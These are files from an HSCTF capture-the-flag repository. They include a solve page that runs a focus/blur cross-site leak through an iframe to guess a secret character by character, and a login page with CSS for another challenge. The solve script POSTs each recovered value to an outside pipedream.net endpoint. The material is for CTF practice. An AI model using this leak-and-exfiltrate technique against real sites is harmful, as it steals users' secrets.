
<file: web/hsgtf/solve/index.html>
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8" />
	</head>
	<body>
		<div id="bruh" tabindex="0">tab</div>
		<script>
			let url = "http://web1.hsctf.com:8001/guess";
			let curr = "flag{";
			let chars = "abcdefghijklmnopqrstuvwxyz_{}";
			let found = false;

			let iframe = document.createElement("iframe");
			iframe.src = url;
			document.body.appendChild(iframe);
			document.getElementById("bruh").focus();
			iframe.onload = solve;

			let sleep = (ms) => new Promise((r) => setTimeout(r, ms));

			document.getElementById("bruh").onblur = function () {
				if (!found) {
					found = true;
				}
			};

			async function solve() {
				iframe.onload = undefined;
				while (true) {
					document.getElementById("bruh").focus();
					for (let c of chars) {
						found = false;
						iframe.src = url + "?guess=" + curr + c;
						await sleep(100);
						iframe.src = url + "?guess=" + curr + c + "#continue";
						await sleep(400);
						if (found) {
							curr += c;
							break;
						}
					}
					console.log(curr);
					fetch("https://eozzjf0m8ufht6e.m.pipedream.net", {
						method: "POST",
						body: curr,
					});
				}
			}
		</script>
	</body>
</html>
</file>

<file: web/squeal/public/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
	<head>
		<title>Login</title>
		<link rel="stylesheet" type="text/css" href="style.css" />
		<!--no, the flag isn't here :P-->
	</head>
	<body>
		<div class="container">
			<div class="form-box">
				<div class="header-container">
					<h1 class="header">Login</h1>
				</div>
				<form id="login" class="input-group">
					<input
						id="username"
						type="text"
						class="input-field"
						name="username"
						placeholder="Username"
						required
					/>
					<input
						id="password"
						type="password"
						class="input-field"
						name="password"
						placeholder="Password"
						required
					/>
					<div class="submit-btn-container">
						<button id="s-btn" type="submit" class="submit-btn">Submit</button>
					</div>
				</form>
			</div>
		</div>
		<script src="script.js"></script>
	</body>
</html>
</file>
<file: web/squeal/public/style.css>
* {
	margin: 0;
	padding: 0;
	font-family: sans-serif;
}
.container {
	height: 100%;
	width: 100%;
	background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4)), url(formbg.jpg);
	background-position: center;
	background-size: cover;
	position: absolute;
}

.form-box {
	width: 380px;
	height: 480px;
	position: relative;
	margin: 6% auto;
	background: #fff;
	padding: 5px;
}

.input-group {
	top: 180px;
	position: absolute;
	width: 280px;
	transition: 0.5s;
}

.input-field {
	width: 60%;
	padding: 10px 0;
	margin: 5px 0;
	border-left: 0;
	border-top: 0;
	border-right: 0;
	border-bottom: 1px solid #999;
	outline: none;
	background: transparent;
}

.submit-btn {
	width: 40%;
	padding: 10px 30px;
	cursor: pointer;
	display: block;
	margin: auto;
	background: linear-gradient(to right, lightsteelblue, lightsalmon);
	border: 0;
	outline: none;
	border-radius: 30px;
}

form {
	text-align: center;
}

#login {
	left: 50px;
}

.header {
	text-align: center;
}

.submit-btn-container {
	padding-top: 40px;
}

.header-container {
	padding-top: 70px;
}
</file>
